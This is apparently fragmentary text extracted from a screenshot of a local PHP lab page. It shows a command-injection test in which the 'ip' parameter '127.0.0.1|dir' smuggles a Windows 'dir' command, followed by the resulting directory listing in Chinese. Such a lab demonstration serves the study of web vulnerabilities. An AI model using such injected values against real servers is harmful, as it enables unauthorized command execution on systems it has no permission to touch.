 admin
raries
nd Console
127.0.0.1/1.php?ip=127.0.0.1%7Cdir
127.0.0.1|dir Go
驱动器 C 中的卷没有标签。
卷的序列号是 2CE1-0261
C:\phpstudy_pro\WWW 的目录
2023/12/12 17:14
.
2023/12/12 17:14
..
2023/12/12 17:14 1,316 1.php
1 个文件 1,316 字节
2 个目录 13,885,054,976 可用字节